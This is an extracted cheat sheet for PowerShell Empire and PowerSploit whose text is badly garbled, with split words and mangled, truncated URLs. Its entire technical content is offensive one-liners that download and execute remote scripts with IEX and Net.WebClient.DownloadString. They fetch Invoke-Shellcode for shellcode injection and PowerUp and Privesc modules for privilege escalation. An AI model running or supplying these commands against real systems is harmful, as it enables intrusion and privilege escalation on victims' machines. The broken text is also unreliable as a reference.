# Cheatography

## Powershell Empire Cheat Sheet by [fred](http://www.cheatography.com/fred/) via [cheatography.com/22666/cs/9078/](http://www.cheatography.com/fred/cheat-sheets/powershell-empire)



Last updated 12th September, 2016. Page 1 of 2.

Learn to solve cryptic crosswords! <http://crosswordcheats.com>

## Cheatography

### Powershell Empire Cheat Sheet by [fred](http://www.cheatography.com/fred/) via [cheatography.com/22666/cs/9078/](http://www.cheatography.com/fred/cheat-sheets/powershell-empire)

#### Powersploit Example

#### cmd

#### powershell

```
IEX (New-O bject Net.We bCl ien t). D ow nlo adS tri ng( " htt ps: //g ith ub.c om /Po wer She llM afi a/P ow
xec uti on/ Inv oke -Sh ell cod e.p s1")
```
#### Powersploit Priv Esc

#### cmd

powershell

IEX (New-O bject Net.We bCl ien t). D ow nlo adS tri ng( " htt ps: //r aw.g it hub use rco nte nt.c om /Po we /m ast er/ Pri ves c/P owe rUp.ps 1") IEX (New-O bject Net.We bCl ien t). D ow nlo adS tri ng( " htt ps: //r aw.g it hub use rco nte nt.c om /Po we /m ast er/ Pri ves c/P riv esc.ps d1") Invoke -Al lChecks

By fred

[cheatography.com/fred/](http://www.cheatography.com/fred/)

Published 12th September, 2016. Last updated 12th September, 2016. Page 2 of 2.

Sponsored by CrosswordCheats.com Learn to solve cryptic crosswords! <http://crosswordcheats.com>